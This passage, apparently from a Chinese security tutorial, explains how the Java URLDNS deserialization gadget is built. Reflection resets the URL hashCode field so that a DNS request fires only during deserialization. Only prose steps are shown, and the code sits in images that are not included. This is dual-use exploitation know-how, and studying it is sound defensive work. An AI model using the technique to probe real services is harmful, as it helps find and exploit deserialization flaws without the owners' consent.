
URL 类中有一个 hashCode

接着通过反射设置 hashcode 的值,这里设置为 1234(只要不是 - 1 就行),这里是为了不让 hashcode 方法执行 handler.hashcode 方法发起 dns 请求


然后调用 HashMap.put 方法,这里的 hash(key)会调用前面的 URL 类中的 hashCode

最后将 hashcode 的值再设置为 - 1,为了在反序列化的时候能够发起 dns 请求


接着看反序列化的过程中的 hashCode 的值
